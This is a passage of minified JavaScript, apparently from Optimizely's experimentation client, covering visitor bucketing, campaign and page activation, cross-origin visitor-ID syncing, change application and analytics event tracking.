tracking"),m.dispatch(r.LOAD_DIRECTIVE,{trackingDisabled:!0})}else y.log("API / Disabling everything"),m.dispatch(r.LOAD_DIRECTIVE,{disabled:!0})},n.log=function(t){var n=t.level,e=t.match;i.isUndefined(n)&&(n="INFO"),i.isUndefined(e)&&(e=""),y.setLogMatcher(e),y.setLogLevel(n)},n.registerModule=function(t){var n="custom/"+t.moduleName;if(a[n]||o.get(n))throw new Error('Module name "'+n+'" is reserved. Will not be registered as plugin.');b.registerApiModule(n,t.module)},n.dataFromSource=function(t){var n=t.source;l.makeAsyncRequest(n),l.resolveRequest(n,t.data)},n.addListener=function(t){if(!i.isFunction(t.handler))throw new Error("A handler function must be supplied");(t=i.omit(t,"type")).publicOnly=!0,t.emitErrors=!0;var n=t.handler;t.handler=function(t){try{return n(t)}catch(e){throw new O(e)}},g.on(t)},n.removeListener=function(t){if(!t.token)throw new Error("Must supply a token to removeListener");g.off(t.token)},n.load=function(t){t.data=i.extend({},t.data),u.normalizeClientData(t.data),m.dispatch(r.DATA_LOADED,{data:t.data})},n.integrationSettings=function(t){if(!t.id)throw new Error("id is required");if(!t.settings)throw new Error("settings is required");m.dispatch(r.SET_INTEGRATION_SETTINGS,i.extend({},t.settings,{id:t.id}))},n.bucketVisitor=function(t){if(!t.variationId&&i.isUndefined(t.variationIndex)||t.variationId&&t.variationIndex)throw new Error("One of a variationId or a variationIndex is required.");if(!t.experimentId)throw new Error("An experimentId is required.");var n,e,r=t.campaignId;if(r){if(!(n=C.get(r)))throw new Error("Could not find layer "+r)}else if(!(r=(n=C.getLayerByExperimentId(t.experimentId)).id))throw new Error("Could not find layer for experiment "+t.experimentId);if(!(e=i.find(n.experiments,{id:t.experimentId})))throw new Error("Could not find experiment "+t.experimentId+" in layer "+r);var o=t.variationId;if(i.isUndefined(t.variationIndex)){if(!i.find(e.variations,{id:o}))throw new Error("Cound not find variation "+o+" in experiment "+t.experimentId)}else if(!(o=e.variations[t.variationIndex].id))throw new Error("Could not find variation at index "+t.variationIndex+" in experiment "+t.experimentId);I.updateVariationIdMap(r,t.experimentId,o),R.getBucketingId()&&I.persistVariationIdMap(),I.updateContextualMabMap(r,t.experimentId,{variationId:o}),R.getBucketingId()&&I.persistContextualMabMap()},n.waitForOriginSync=function(t){if(!i.isArray(t.canonicalOrigins))throw new Error("canonicalOrigins must be an array. Got: "+_.stringify(t.canonicalOrigins));i.each(t.canonicalOrigins,(function(t){if(!i.isString(t))throw new Error("Each item in canonicalOrigins must be a string. Found type "+(void 0===t?"undefined":(n=t)&&"undefined"!=typeof Symbol&&n.constructor===Symbol?"symbol":typeof n));var n})),m.dispatch(r.XDOMAIN_SET_CANONICAL_ORIGINS,{canonicalOrigins:t.canonicalOrigins})},n.disableCrossOrigin=function(){y.log("API / cross origin tracking is DISABLED"),m.dispatch(r.XDOMAIN_SET_DISABLED,{disabled:!0})},n.activate=function(){N.shouldActivate()?(i.forEach(S.getActiveViewStates(),(function(t){E.deactivate(k.get(t.id))})),m.dispatch(r.RESET_VIEW_STATES),f.emitActivateEvent()):y.debug("Not activating.")},n.sendEvents=function(){f.emitSendEvents()},n.holdEvents=function(){f.emitHoldEvents()}},3747:function(){},94:function(t,n,e){var i=e(3062),r=e(4728).v,o=n.ActivationCodeError=r("ActivationCodeError"),a=n.ProjectJSError=r("ProjectJSError"),u=e(8405),s=e(9326),c=e(8385),f=e(9744),l=e(5321),d=e(7079),h=e(1578),v=e(1484),p=e(2137),g=e(8223),m=e(3156),_=e(8641),w=e(7798),y=e(2104),b=e(8885),E=e(9278),I=e(1123),A=e(1790),T=e(9984),S=e(7387).DT,k=e(8906),R=e(5778),C=e(3624),N=e(7159),D=e(3731),O=e(6503).Promise,x=e(6697),M=e(8028),P=e(3903),L=e(5137),U=e(1242),V=e(5295),F=e(2384),B=(g=e(8223)).get("stores/session"),z=g.get("stores/audience_data"),j=g.get("stores/action_data"),G=g.get("stores/cleanup"),q=g.get("stores/directive"),H=g.get("stores/global"),Y=g.get("stores/group_data"),$=g.get("stores/layer_data"),K=g.get("stores/layer"),W=g.get("stores/pending_events"),X=g.get("stores/plugins"),J=g.get("stores/rum"),Q=g.get("stores/visitor"),Z=g.get("stores/view_data"),tt=g.get("stores/view"),nt=g.get("stores/visitor_id"),et=g.get("stores/visitor_bucketing"),it=g.get("stores/xdomain"),rt=e(8191),ot=e(771),at=e(1724),ut=!1,st=n;function ct(){var t=null;i.isNumber(t)&&0===$.getCount()?(k.log("Activating after delay of",t,"ms because no Experiments are running"),I.dispatch(s.SET_RUM_DATA,{data:{activateDfd:!0}}),F.setTimeout(f.emitActivateEvent,t)):f.emitActivateEvent()}function ft(t){ot.handleError(t.data.error,t.data.metadata)}function lt(t,n){I.dispatch(s.SET_RUM_DATA,{data:{extras:{xdAttempt:t,xdError:n?n.toString():void 0}}})}function dt(t,n,e){t=t||[];var r=H.getGlobalHoldbackThreshold(),o=nt.getBucketingId();if(!o)throw new Error("bucketingId not set");var a,u=Q.getVisitorProfile();n&&(a=et.getVariationIdMap()[n.id]);var s={bucketingId:o,visitorProfile:u,audiences:t,globalHoldback:r,preferredVariationMap:a,layer:n};return n&&e&&p.isPageIdRelevant(n)?i.map(e,(function(t){return p.createTicket(i.extend({},s,{pageId:t}))})):[p.createTicket(s)]}function ht(t,e,r,o){try{var a=function(t){return{bucketingId:nt.getBucketingId(),preferredLayerId:et.getPreferredLayerMap()[t.id]}}(o),u=p.decideGroup(o,a);if(u.reason)return k.debug("Not activating Group",A.description(o),"; reason:",u.reason),J.getSampleRum()&&I.dispatch(s.RECORD_LAYER_FEATURE_USAGE,{feature:"mutex",entityId:o.id}),O.resolve();var c=$.get(u.layerId);if(!c)return k.debug("Visitor was bucketed into a Campaign ("+u.layerId+") which is not in this snippet"),O.resolve();var f=i.filter(c.pageIds,i.partial(i.includes,r));return i.isEmpty(f)?(k.debug("Not activating Group",A.description(o),"; reason: visitor was bucketed into a Campaign/Experiment not related to the currently-activating Page(s)"),O.resolve()):(J.getSampleRum()&&I.dispatch(s.RECORD_LAYER_FEATURE_USAGE,{feature:"mutex",entityId:o.id}),n.decideAndExecuteLayerASAP(t,e,f,c))}catch(l){return k.error("Error getting decision for Group",A.description(o),"; ",l),O.reject(l)}}function vt(t,n){var e={};return i.each(t,(function(t){i.isArray(t)?i.extend(e,vt(t,n)):i.isObject(t)&&n[t.type]&&(e[t.type]=!0)})),e}function pt(t){var n=[];return i.each(t,(function(t){n.push(t.name,t)})),n}function gt(t){var n=G.getCleanupFns(t);if(n.length>0){for(;n.length>0;)n.shift()();I.dispatch(s.CLEAR_CLEANUP_FN,{lifecycle:t})}}n.initialize=function(t){return this.initGlobalStore(t.clientData),this.initializePlugins(t.plugins)},n.initGlobalStore=function(t){h.normalizeClientData(t),y.on({filter:{type:"error"},handler:ft}),I.dispatch(s.DATA_LOADED,{data:t}),k.log("Initialized with DATA:",t)},n.initializePlugins=function(t){if(i.isArray(window.optimizely)&&(window.optimizely=i.filter(window.optimizely,(function(t){var n=!0;return!rt.push(t,n)}))),m.setOptOut(q.shouldOptOut()),!q.isDisabled()&&!q.shouldOptOut()){at.queueBeacons(),_.isReady()?I.dispatch(s.SET_DOMCONTENTLOADED):_.addReadyHandler((function(){I.dispatch(s.SET_DOMCONTENTLOADED)})),C.time("projectJS");var e=H.getProjectJS();if(i.isFunction(e))try{E.apply(e)}catch(h){k.error("Error while executing projectJS: ",h),d.emitError(new a(h))}C.timeEnd("projectJS"),i.each(t||[],(function(t){try{t(N)}catch(h){d.emitInternalError(h)}})),i.each(H.getPlugins()||[],(function(t){try{E.apply(t,[N])}catch(h){d.emitError(h)}})),M.load();var r=y.on({filter:{type:"lifecycle",name:"activated"},handler:function(){Q.observe(V.persistVisitorProfile),K.observe(V.persistLayerStates),B.observe(V.persistSessionState),W.observe(R.persistPendingEvents),et.observe(V.persistVisitorBucketingStore),y.off(r)}});y.on({filter:{type:"lifecycle",name:"viewsActivated"},handler:n.onViewsActivated}),y.on({filter:{type:"lifecycle",name:"pageDeactivated"},handler:n.onPageDeactivated}),n.initializeApi();var o=R.getPendingEvents();if(o&&(I.dispatch(s.LOAD_PENDING_EVENTS,{events:o}),R.retryPendingEvents(o)),y.on({filter:{type:"lifecycle",name:"activate"},handler:n.activate}),f.emitInitializedEvent(),!q.shouldActivate())return O.resolve();var u=[];if(it.isDisabled())ct();else{var c=n.initializeXDomainStorage();if(u.push(c),Boolean(it.getCanonicalOrigins())){var l=P.makeTimeoutPromise(1e3);O.race([c,l])["catch"]((function(t){k.error("Failed to initialize xDomain storage: ",t)})).then(ct)["catch"](ot.handleError)}else ct()}return O.all(u)}k.log("Controller / Is disabled")},n.activate=function(){try{var t=[];k.log("Activated client"),gt(w.Lifecycle.preActivate);var n=!1;ut;var e=v.now();I.dispatch(s.ACTIVATE,{activationId:String(e),activationTimestamp:e});var r=Z.getAll();U.registerViews(r,n),V.setId(V.getOrGenerateId()),t.push(c.trackPostRedirectDecisionEvent()),I.dispatch(s.MERGE_VARIATION_ID_MAP,{variationIdMap:V.getVariationIdMap()}),I.dispatch(s.MERGE_CONTEXTUAL_MAB_MAP,{contextualMabMap:V.getContextualMabMap()}),I.dispatch(s.SET_ODP_SEGMENTS,V.getOdpSegments()),I.dispatch(s.MERGE_PREFERRED_LAYER_MAP,{preferredLayerMap:V.getPreferredLayerMap()}),gt(w.Lifecycle.postVisitorProfileLoad),t.push((g=X.getAllPlugins(w.PluginTypes.visitorProfileProviders),m=Q.getVisitorProfile(),V.populateEagerVisitorData(g,m)).then((function(){k.log("Populated visitor profile")})));var o=dt(),a=p.decideGlobal(o);k.log("Made global decision",o,"->",a),I.dispatch(s.RECORD_GLOBAL_DECISION,a);var u=c.trackClientActivation();u?k.log("Tracked activation event",u):k.log("Not tracking activation event");var l=st.setUpViewActivation(r),h=[];return i.each(l,(function(t){h=h.concat(U.activateMultiple([t]))})),gt(w.Lifecycle.postViewsActivated),gt(w.Lifecycle.postActivate),f.emitActivatedEvent(),O.all(t).then((function(){y.emit({type:b.TYPES.LIFECYCLE,name:"activateDeferredDone"}),k.log("All immediate effects of activation resolved")}),d.emitError)}catch(_){return d.emitError(_),O.reject(_)}var g,m},st.setUpViewActivation=function(t){var n=[];return i.each(t,(function(t){i.isBoolean(tt.getViewState(t.id).isActive)&&U.isActivationTypeImmediate(t.activationType)?k.debug("Skipping page: already evaluated, presumably at the edge",U.description(t)):U.shouldTriggerImmediately(t.activationType)?n.push(t):t.activationType===w.ViewActivationTypes.callback?(k.debug("Setting up conditional activation for Page",U.description(t)),st.activateViewOnCallback(t)):t.activationType===w.ViewActivationTypes.polling?(k.debug("Setting up polling activation for Page",U.description(t)),D.pollFor(i.partial(E.apply,t.activationCode),null,i.partial(L.isTimedOut,v.now())).then((function(){U.activateMultiple([t])}))["catch"]((function(n){k.warn("Failed to activate view ",t,n)}))):t.activationType!==w.ViewActivationTypes.manual&&d.emitError(new Error("Unknown view activationType: "+t.activationType))})),n},st.activateViewOnCallback=function(t){var n={pageId:t.id};Object.defineProperty(n,"isActive",{get:function(){return tt.isViewActive(t.id)}});try{E.apply(t.activationCode,[function(n){var e=i.extend({},n,{pageName:t.apiName,type:"page"});rt.push(e)},n])}catch(r){var e=new o("("+r.toString()+") in activationCode for "+U.description(t));d.emitError(e,{originalError:r,userError:!0})}},n.onViewsActivated=function(t){var e,r=t.data.views,o=i.map(r,"id");try{if(!nt.getBucketingId())throw new Error("View activated with no visitorId set");var a=function(t){var e=$.getAllByPageIds(t),r=q.getForceVariationIds(),o=q.getForceAudienceIds(),a=!i.isEmpty(r);a&&k.log("Force variations are in use. Disabling mutual exclusivity.");var u=a?{individual:e}:i.reduce(e,(function(t,n){return n.groupId?t.groups[n.groupId]||(t.groups[n.groupId]=Y.get(n.groupId)):t.individual.push(n),t}),{groups:{},individual:[]});k.log("Deciding Campaigns/Experiments for Page(s)",t);var s=i.map(u.groups,A.description).join(", ");k.log("Groups:",s);var c=i.map(u.individual,T.description).join(", ");k.log("Campaigns/Experiments not in Groups (by Campaign id):",c);var f=i.map(u.groups,i.partial(ht,r,o,t))||[],l=i.map(u.individual,(function(e){var a=i.filter(e.pageIds,i.partial(i.includes,t));return n.decideAndExecuteLayerASAP(r,o,a,e)})),d=f.concat(l);return O.all(d).then((function(n){var e=i.filter(n,(function(t){return!!t}));return k.log("All Campaigns/Experiments for Page(s) (by Campaign id)",t,"resolved:",i.map(e,T.description).join(", ")),e}))}(o)["catch"](d.emitError);return e=O.all(i.map(r,(function(t){var n=function(){U.parseViewTags(t);var n=c.trackViewActivation(t);n?k.log("Tracked activation for Page",U.description(t),n):k.log("Not Tracking activation for Page",U.description(t))};return _.isReady()?O.resolve(n()):D.pollFor(_.isReady,1e3).then(n)}))),O.all([a,e])}catch(u){d.emitError(u)}},n.onPageDeactivated=function(t){var n=t.data.page,e=j.getAllActionIdsByPageId(n.id);i.each(e,(function(t){var e=j.getActionState(t);e&&(i.each(e,(function(t,e){if(t.cancel)try{t.cancel(),k.debug("Controller / Canceled change",e,"observation due to deactivation of page:",n)}catch(i){k.error("Controller / Error canceling change",e,"observation upon deactivation of page.",i)}if(n.undoOnDeactivation&&t.undo)try{t.undo(),k.debug("Controller / Undid change",e,"due to deactivation of page:",n)}catch(r){k.error("Controller / Error undoing change upon deactivation of page.",r)}})),I.dispatch(s.REMOVE_ACTION_STATE,{actionId:t}),k.debug("Controller / Undid changes and/or canceled change observation due to deactivation of page:",n,t))}))},n.initializeApi=function(){var t={push:rt.push};t.get=rt.get;var n=window.optimizely;i.isArray(n)&&i.each(n,(function(n){t.push(n)})),t.data={note:"Obsolete, use optimizely.get('data') instead"},t.state={},window.optimizely=t},n.persistItemsWithId=function(t){return i.each(t,(function(t,n){V.checkKeyForVisitorId(n)&&S.setItem(n,t)})),t},n.initializeXDomainStorage=function(){var t=e(178),r=!!V.getCurrentId(),o=!!r&&V.hasSomeData();r?o?k.log("xd / Existing visitor; has data on this origin"):k.log("xd / Existing visitor; new to this origin"):k.log("xd / New visitor");var a=H.getAccountId(),u="https://a24622810079.cdn.optimizely.com".replace("__SUBDOMAIN__","a"+a+"."),c="/client_storage/a"+a+".html";t.subscribe((function(t,n){V.checkKeyForVisitorId(t)&&S.setItem(t,n)}));var l=t.fetchAll().then((function(n){if(!nt.getVisitorIdLocator()){var e=it.getCanonicalOrigins();if(e){var i=t.getXDomainUserId(n,e);i&&(k.log("Syncing cross-origin visitor randomId:",i),V.maybePersistVisitorId({randomId:i}))}}return V.deleteOldForeignData(),n})).then(n.persistItemsWithId).then((function(t){if(V.loadForeignData(),r&&!o){var n=!i.isEmpty(t);k.debug("xd / Loaded foreign data? ",n),lt(n)}k.log("Loaded visitor data from foreign origins"),f.emitOriginsSyncedEvent()}),(function(t){throw r&&!o&&(k.debug("xd / Failed to load foreign data:",t),lt(!1,t)),t}));return O.all([t.load(u,c)["catch"]((function(t){throw k.debug("xd / Failed to load iframe:",t),r&&!o&&lt(!1,t),t})),l["catch"]((function(t){k.debug("xd / Ignored error syncing foreign data (expected if waitForOriginSync used):",t.message),k.debug("xd / Enqueuing sync to happen after visitorId set."),I.dispatch(s.ADD_CLEANUP_FN,{lifecycle:w.Lifecycle.postVisitorProfileLoad,cleanupFn:f.emitOriginsSyncedEvent})}))])},n.decideAndExecuteLayerASAP=function(t,e,r,o){return new O((function(a,d){try{!function(t,n,e,r,o){if(n.length||e.length)return void o(dt([],void 0,r));var a=T.relatedAudienceIds(t),u=i.reduce(a,(function(t,n){var e=z.get(n);return!e||t.push(e),t}),[]),c=X.getAllPlugins(w.PluginTypes.audienceMatchers);if(J.getSampleRum()){var f={};if(i.each(u,(function(t){i.extend(f,vt(t.conditions,c))})),!i.isEmpty(f)){var d=i.keys(f);I.dispatch(s.RECORD_AUDIENCE_USAGE,{audienceTypes:d,layerId:t.id})}}var h=function(t){k.debug("Audience list for extracting types",t);try{var n=new Set(i(t).map("conditions").flattenDeep().filter((function(t){return"string"!=typeof t})).map("type").value());return n.has("time_and_day")&&n.add("currentTimestamp"),k.debug("Extracted unique types from audiences",n),n}catch(e){return k.error("An error occurred while extracting types from audiences:",e),new Set}}(u),v=X.getAllPlugins(w.PluginTypes.visitorProfileProviders),p=Q.getVisitorProfile();V.populateLazyVisitorData(v,p,h),function(t,n,e,r){var o=i.reduce(t,(function(t,e){return i.extend(t,l.requiredAudienceFieldsForConditions(e.conditions,n))}),{}),a=i.reduce(o,(function(t,n){if(i.isUndefined(V.getAttribute(n))){var e=V.getPendingAttributeValue(n);i.isUndefined(e)||t.push(e)}return t}),[]);if(0===a.length)return r();var u=[].concat(t),s=x.firstToResolve(i.map(a,(function(t){return O.resolve(t).then((function(){var t=Q.getVisitorProfile();if(u=i.filter(u,(function(e){return i.isUndefined(l.isInAudience(t,e,n))})),!i.isEmpty(u))throw new Error("At least one audience is still pending")}))})));O.race([s,new O((function(t,n){F.setTimeout(n,e)}))]).then((function(){k.log("Activating Campaign after pending Audiences resolved",t),r()}),(function(){k.log("Activating Campaign after timeout on Audiences",t),r()}))}(u,c,T.getActivationTimeout(t),(function(){var n=dt(u,t,r);i.map(n,(function(n){!function(t,n,e){var r=i.map(t.audienceIds,i.bind(z.get,z)),o=i.filter(n,(function(n){return!i.includes(t.audienceIds,n.id)}));k.log("When deciding Campaign",T.description(e),"visitor is in audiences:",pt(r),"and not in audiences:",pt(o))}(n,u,t)})),o(n)}))}(o,t,e,r,(function(l){i.each(l,(function(a){var l=a.pageId?[a.pageId]:r;k.debug("Deciding layer: ",o,"with decisionTicket: ",a,"and actionViewIds: ",l),function(t,e,r,o,a){var l=T.description(t);k.log("Activating Campaign",l,"on Page(s)",o),r.length&&(k.log("Applying force audienceIds:",r,"to Campaign",l),(a=i.cloneDeep(a)).audienceIds=r);var d=n.decideLayer(t,a,e),h=!(!e.length&&!r.length),v=n.getActionsForDecision(t,d,h),g=function(t,n){return i.filter(t,(function(t){return i.isUndefined(t.pageId)||i.includes(n,t.pageId)}))}(v.actions,o);if(v.maybeExecute&&function(t,n,e,r){var o=T.description(n);k.log("Preparing actions",t,"for Campaign",o,"on Page(s)",r),i.forEach(t,u.prepareAction)}(g,t,0,o),i.forEach(o,(function(){c.trackDecisionEvent(d,a)})),f.emitLayerDecided({layer:t,decisionTicket:a,decision:d}),d.error)throw d.error;if(J.getSampleRum()){I.dispatch(s.RECORD_LAYER_POLICY_USAGE,{policy:t.policy,layerId:t.id});var m=function(t){var n={};return i.each(t,(function(t){i.each(t.changeSet,(function(t){n[t.type]||(n[t.type]=!0)}))})),n}(v.actions);I.dispatch(s.RECORD_CHANGE_TYPE_USAGE,{changeTypes:i.keys(m),layerId:t.id}),i.isEmpty(t.integrationSettings)||I.dispatch(s.RECORD_INTEGRATION_USAGE,{integrations:T.getIntegrationTypes(t),layerId:t.id})}if(!p.isInCohort(d))return void k.log("Not activating Campaign: "+T.description(t)+"; not in the cohort because:",d.reason);v.maybeExecute&&function(t,n,e,r){var o=T.description(n);k.log("Executing actions",t,"for Campaign",o,"on Page(s)",r),O.all(i.map(t,(function(t){return u.executePreparedAction(t).then(i.partial(f.emitActionAppliedEvent,t))}))).then((function(){k.log("All page actions for",e,"applied:",t),f.emitActionsForDecisionAppliedEvent(e,t)}))["catch"]((function(t){k.warn("Error evaluating page actions for decision",e,"because:",t)}))}(g,t,d,o)}(o,t,e,l,a)})),a(o)}))}catch(h){k.error("Error getting decision for Campaign: "+T.description(o),h),d(h)}}))},n.decideLayer=function(t,n,e){var i;var r=T.description(t);i=e.length?p.getDummyLayerDecision(t,e):p.decideLayer(t,n),k.log("Recording decision for Campaign",r,n,"->",i),T.recordLayerDecision(t.id,n,i),i.variationId&&i.experimentId&&V.updateVariationIdMap(t.id,i.experimentId,i.variationId),t.groupId&&V.updatePreferredLayerMap(t.groupId,t.id);return i},n.getActionsForDecision=function(t,n,e){var i=T.description(t),r="NOT applying changes for Campaign",o={actions:[],maybeExecute:!1};if(o.actions=[].concat(j.getLayerActions(n.layerId)||[],j.getExperimentActions(n.experimentId)||[],j.getExperimentVariationActions(n.experimentId,n.variationId)||[]),!e&&H.isGlobalHoldback())return k.log(r,i,"(visitor is in global holdback)"),o;if(n.isLayerHoldback)return k.log(r,i,"(visitor is in layer holdback)"),o;if(!n.experimentId||!n.variationId)return k.log(r,i,"(visitor is not eligible for any Experiments)"),o;return o.maybeExecute=!0,k.log("Got Actions for Campaign:",i,o.actions),o}},5132:function(t,n,e){var i=e(6503).Promise,r=e(1484),o=e(8223).get("stores/plugins"),a=e(7798),u=e(8906);n.create=function(t,n,e){var s={identifier:t.id,action:n,startTime:e||r.now()};try{var c=o.getPlugin(a.PluginTypes.changeAppliers,t.type);if(!c)throw new Error("Unrecognized change type "+t.type);return new c(t,s)}catch(l){u.error("Change applier was never properly constructed:",l);var f={apply:function(){return i.reject(l)}};return f}}},5588:function(t){t.exports={SELECTOR_POLLING_MAX_TIME:2e3,CHANGE_DATA_KEY:"optimizelyChangeData",CHANGE_ID_ATTRIBUTE_PREFIX:"data-optly-"}},2916:function(t,n,e){var i=e(3062),r=e(5588).CHANGE_DATA_KEY;function o(t,n){return[t,n].join("_")}n.getData=function(t,n,e){var i=o(n,e);return t[r]&&t[r][i]?t[r][i]:null},n.hasData=function(t){return Boolean(t&&t[r]&&!i.isEmpty(t[r]))},n.removeData=function(t,n,e){t[r]&&delete t[r][o(n,e)]},n.setData=function(t,n,e,i){if("object"!=typeof i)throw new Error("setData expects an object");t[r]||(t[r]={}),t[r][o(n,e)]=i}},5883:function(t,n,e){var i=e(4443);t.exports={changeType:{CUSTOM_CODE:"custom_code",ATTRIBUTE:"attribute",APPEND:"append",REARRANGE:"rearrange",REDIRECT:"redirect",WIDGET:"widget"},DOMInsertionType:{AFTER:"after",APPEND:"append",BEFORE:"before",PREPEND:"prepend"},insertAdjacentHTMLType:{AFTER_BEGIN:"afterbegin",AFTER_END:"afterend",BEFORE_BEGIN:"beforebegin",BEFORE_END:"beforeend"},selectorChangeType:{CLASS:"class",HTML:"html",HREF:"href",SRC:"src",SRCSET:"srcset",STYLE:"style",TEXT:"text",HIDE:"hide",REMOVE:"remove"},changeApplierState:i({APPLIED:null,APPLYING:null,UNAPPLIED:null,UNDOING:null}),changeState:i({BLOCKED:null,UNAPPLIED:null,APPLIED:null,APPLYING:null,UNDOING:null,TIMED_OUT:null,IGNORED:null,ERROR:null})}},8405:function(t,n,e){var i=e(3062),r=e(9326),o=e(7079),a=e(2418),u=e(4728).v,s=e(1484),c=e(8223),f=e(1123),l=e(8906),d=e(6503).Promise,h=e(3581),v=c.get("stores/global"),p=c.get("stores/action_data"),g=c.get("stores/change_data"),m=c.get("stores/session"),_=e(5132);e(5137).initialize();var w=u("ActionError");function y(t,n,e){if(p.getActionState(n.id)){var o=p.getChangeApplier(t.id,n.id);if(i.isUndefined(o)){var a={changeId:t.id,actionId:n.id,changeApplier:_.create(t,n,e)};f.dispatch(r.SET_CHANGE_APPLIER,a)}else l.warn("Action / Attempted to prepare a change which is already being applied: ",t)}else l.warn("Action / Attempted to prepare change for inactive action: ",n)}function b(t,n,e,r){if(!i.includes(r,n)){if(!t[String(n)]){var u=g.getChange(n);if(!u){var c="Change with id "+n+" is absent";return r.length&&(c+=" but listed as a dependency for "+r[r.length-1]),void l.warn(c)}t[String(n)]=new d((function(c){var f=i.map(u.dependencies||[],(function(i){return b(t,i,e,r.concat([n]))}));if(u.src){var v="change_"+u.src,m=a.makeAsyncRequest(v,(function(){return h.addScriptAsync("https://cdn.optimizely.com/public/24622810079/data"+u.src,(function(){a.resolveRequest(v)}))})).then((function(){var t=g.getChange(u.id);t||o.emitError(new w("Failed to load async change from src: "+u.src)),y(t,e,s.now())}));f.push(m)}d.all(f).then((function(){var t=s.now(),i=p.getChangeApplier(n,e.id);return i?(l.debug("Action / Applying change:",u),i.apply().then((function(n){n?l.log(n):l.debug("Action / Applied change for the first time in "+(s.now()-t)+"ms:",u),c()}))):(l.debug("Action / Not applying change ",n," - No changeApplier found."),void c())}))["catch"]((function(t){l.error("Action / Failed to apply change:",u,t),c()}))}))}return t[String(n)]}l.error("Change with id "+n+" has circular dependencies: "+r.concat(n))}n.prepareAction=function(t){l.debug("Action / Preparing:",t),f.dispatch(r.ACTION_EXECUTED,{actionId:t.id,sessionId:m.getSessionId(),layerId:t.layerId,pageId:t.pageId,timestamp:s.now(),activationId:v.getActivationId()});var n=s.now();i.forEach(t.changeSet,(function(e){var o=i.isObject(e)?e.id:e,a=g.getChange(o);a||(f.dispatch(r.ADD_CHANGE,e),a=g.getChange(e.id)),a.src||y(a,t,n)}))},n.executePreparedAction=function(t){l.debug("Action / Executing:",t);var n={},e=i.map(t.changeSet,(function(e){var r=i.isObject(e)?e.id:e;return b(n,r,t,[])}));return d.all(e).then((function(){l.debug("changes for action id="+t.id+" applied")}))}},5137:function(t,n,e){var i=e(5588),r=e(8223).get("stores/directive");function o(){("interactive"===document.readyState||"complete"===document.readyState)&&(n.domReadyTime=Date.now())}n.domReadyTime=null,n.initialize=function(){o(),document.addEventListener("readystatechange",o,!0)},n.isTimedOut=function(t){var e=Date.now();if(!n.domReadyTime||!t)return!1;var o=Math.max(t,n.domReadyTime);return r.isEditor()&&(o=n.domReadyTime),!(e-o<i.SELECTOR_POLLING_MAX_TIME)}},8385:function(t,n,e){var i=e(3062),r=e(9326),o=e(7079),a=e(3341),u=e(1484),s=e(9849),c=e(8223),f=e(8641),l=e(7798),d=e(7095),h=e(2104),v=e(8885),p=e(2038),g=e(1123),m=e(9984),_=e(8906),w=(e(3624),e(6503).Promise),y=e(8882),b=e(8028),E=e(3903),I=e(6924),A=e(1879),T=c.get("stores/client_metadata"),S=c.get("stores/global"),k=c.get("stores/session"),R=c.get("stores/view"),C=c.get("stores/plugins"),N=c.get("stores/layer"),D=c.get("stores/layer_data"),O=c.get("stores/observed_redirect"),x=c.get("stores/pending_redirect"),M=c.get("stores/visitor"),P=c.get("stores/directive"),L=c.get("stores/event_data"),U=c.get("stores/visitor_id");function V(t,n,e){return void 0===e&&(e=!1),i.extend({},t,{isLayerHoldback:n,isLayerConcluded:e,isGlobalHoldback:!1,clientName:i.isNull(t.clientName)?s.NAME:t.clientName,integrationStringVersion:i.isNull(t.integrationStringVersion)?1:t.integrationStringVersion,anonymizeIP:i.isNull(S.getAnonymizeIP())?void 0:S.getAnonymizeIP(),activationId:S.getActivationId(),decisionTicketAudienceIds:[],sessionId:k.getSessionId(),activeViewStates:[],userFeatures:z(M.getVisitorProfile()),layerStates:N.getLayerStatesForAnalytics()})}function F(t){var n=y.getReferrer()||f.getReferrer();return{eventId:A.generate(),timestamp:u.now(),revision:S.getRevision(),clientName:T.getClientName(),clientVersion:T.getClientVersion(),projectId:S.getProjectId(),accountId:S.getAccountId(),activationId:S.getActivationId(),sessionId:k.getSessionId(),isGlobalHoldback:S.isGlobalHoldback(),namespace:S.getNamespace(),referrer:n,visitorId:U.getRandomId(),activeViewStates:t.activeViewStates,layerStates:t.layerStates,userFeatures:z(t.visitorProfile)}}function B(t){var n,e;return t.pageId?(n=t.pageId,(e=R.getViewState(n))&&e.isActive?e.metadata:{}):{}}function z(t){var n=C.getAllPlugins(l.PluginTypes.visitorProfileProviders),e=i.filter(n,{shouldTrack:!0}),r={id:null,type:null,name:"",value:null,shouldIndex:!0};return i.reduce(e,(function(n,e){try{var o=e.provides,a=t[o],u=[];if(!i.isUndefined(a)){i.isObject(a)?u=i.map(a,(function(t,n){var e=i.isObject(t)?t:{value:t};return i.extend({},{type:o,name:n},e)})):u.push({type:o,value:a});var s=i(u).map((function(t){return i.pick(i.extend({},r,t),i.keys(r))})).filter((function(t){return!!t.value})).value();n=n.concat(s)}}catch(c){_.warn("Error evaluating userFeature against visitorProfile:",c)}return n}),[])}function j(t,n,e){var r=function(t,n){var e=[];return i.each(C.getAllPlugins(l.PluginTypes.analyticsTrackers),(function(i,r){if(i[t]&&(!n||!i[n]))try{e.push({name:r,hookFn:c.evaluate(i[t])})}catch(o){_.error(o)}})),e}(t,e);_.debug("Found "+r.length+" analytics integrations defining a "+t+" hook"),_.debug("Calling each with data: ",n),i.each(r,(function(t){try{_.debug("Calling plugin: "+t.name),t.hookFn(n),_.debug("Called plugin: "+t.name)}catch(e){_.error(e)}}))}function G(t,n,e){var r=function(t,n){0;var e=[];return i.each(C.getAllPlugins(l.PluginTypes.analyticsTrackers),(function(r,o){i.includes(n,r[t])&&e.push({name:o,hookFn:r.trackLayerDecision})})),e}(t,n);_.debug("Found "+r.length+" analytics integrations  defining a trackLayerDecision "+t+" timing of "+n.join("|")),_.debug("Calling each with data: ",e),i.each(r,(function(t){try{_.debug("Calling plugin: "+t.name),t.hookFn(e),_.debug("Called plugin: "+t.name)}catch(n){_.error(n)}}))}n.trackClientActivation=function(){if(P.shouldSendTrackingData()){var t,n=(t=F({activeViewStates:[],visitorProfile:M.getVisitorProfile(),layerStates:N.getLayerStatesForAnalytics()}),i.extend(t,{eventTags:{}}));return j("onClientActivation",n),n}},n.trackCustomEvent=function(t,n,e,r){n=n||{},r=r||{},e||(e=L.getByApiName(t));var u=function(t,n,e,r){var o=F({activeViewStates:R.getActiveViewStates(),visitorProfile:M.getVisitorProfile(),layerStates:N.getLayerStatesForAnalytics()}),a=r&&r.pageId?B(r):R.getActiveViewTags(),u=i.extend({},a,n),s=r&&r.category?r.category:d.OTHER;return 